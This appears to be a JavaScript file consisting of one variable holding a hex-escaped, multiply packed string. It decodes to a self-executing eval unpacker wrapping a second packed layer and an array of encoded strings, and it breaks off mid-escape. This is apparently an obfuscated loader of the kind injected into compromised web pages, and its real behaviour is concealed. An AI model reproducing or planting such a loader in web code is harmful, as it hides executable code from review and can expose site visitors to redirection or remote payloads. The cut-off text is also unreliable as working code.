var _FLoz5i= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x61\x69\x28\x36\x54\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x54\x28\x63\x29\x7b\x36\x55\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x56\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x39\x66\x2e\x39\x67\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x39\x68\x28\x33\x36\x29\x29\x7d\x3b\x39\x69\x28\x63\x2d\x2d\x29\x7b\x36\x57\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x39\x6a\x28\x39\x6b\x20\x39\x6c\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x55\x20\x70\x7d\x28\x5c\x27\x73\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x34\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x4e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5